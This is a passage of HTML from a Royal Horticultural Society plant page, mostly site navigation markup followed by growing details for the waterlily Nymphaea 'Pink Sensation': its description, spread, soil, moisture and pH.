                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="89253" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Aquatic</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Nymphaea</em> 'Pink Sensation' (H)</span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">waterlily 'Pink Sensation'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Pink Sensation' is an aquatic perennial with rounded, mid-green leaves to 25cm across, purple-green when young. The pink flowers start cup-shaped, opening to star-shaped, with yellow inner stamens and pink outer stamens</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSY0023529_11081.JPG" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">7 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6>  </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1–1.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Poorly–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge 